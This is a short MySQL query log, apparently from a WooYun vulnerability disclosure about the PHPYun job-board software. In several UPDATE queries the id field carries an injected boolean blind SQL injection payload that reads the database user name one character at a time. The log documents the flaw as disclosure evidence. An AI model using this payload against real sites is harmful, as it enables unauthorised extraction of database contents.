 0611 16:38:36   564 Query SELECT * FROM phpyun_company_statis WHERE `uid`='3' limit 1
564 Query set sql_mode=''
564 Query UPDATE `phpyun_company_job` SET `lastupdate`='1402475916' WHERE `id` in (if(substring(user(),1,1)=char(114),2,888))#) and `uid`='3'
564 Query set sql_mode=''
564 Query UPDATE `phpyun_company` SET `jobtime`='' WHERE `uid`='3'
564 Quit
0611 16:38:52   565 Connect   root@localhost on
565 Init DB   phpyun
565 Query SET NAMES GBK
565 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
565 Query SELECT * FROM phpyun_company_statis WHERE `uid`='3' limit 1
565 Query set sql_mode=''
565 Query UPDATE `phpyun_company_job` SET `lastupdate`='1402475932' WHERE `id` in (if(substring(user(),1,1)=char(111),2,888))#) and `uid`='3'
565 Query set sql_mode=''
565 Query UPDATE `phpyun_company` SET `jobtime`='' WHERE `uid`='3'
565 Quit
www.wooyun.org